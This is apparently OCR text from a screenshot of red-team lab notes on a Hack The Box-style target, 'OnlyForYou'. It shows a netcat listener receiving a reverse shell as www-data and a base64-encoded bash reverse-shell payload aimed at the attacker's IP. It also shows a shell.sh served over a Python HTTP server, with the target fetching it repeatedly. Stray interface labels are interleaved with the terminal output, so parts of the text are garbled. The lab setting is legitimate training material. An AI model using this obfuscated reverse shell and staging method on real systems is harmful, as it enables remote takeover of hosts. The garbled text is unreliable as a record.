 ┌──(kali㉿kali)-[~/Desktop/RedTeamNotes/OnlyForYou]
└─$ nc -lvvp 10001
listening on [any] 10001 ...
File System
connect to [10.10.14.24] from only4you.htb [10.10.11.210] 49512
bash: cannot set terminal process group (1004): Inappropriate ioctl for device
bash: no job control in this shell
www-data@only4you:~/only4you.htb$ id
Home
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@only4you:~/only4you.htb$
RedTeamN...
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNC8xMDAwMiAwPiYx
┌──(kali㉿kali)-[~/Desktop/RedTeamNotes/OnlyForYou]
└─$ mousepad shell.sh
┌──(kali㉿kali)-[~/Desktop/RedTeamNotes/OnlyForYou]
└─$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.11.210 - - [24/Apr/2023 15:10:20] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.210 - - [24/Apr/2023 15:10:49] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.210 - - [24/Apr/2023 15:13:30] "GET /shell.sh HTTP/1.1" 200 -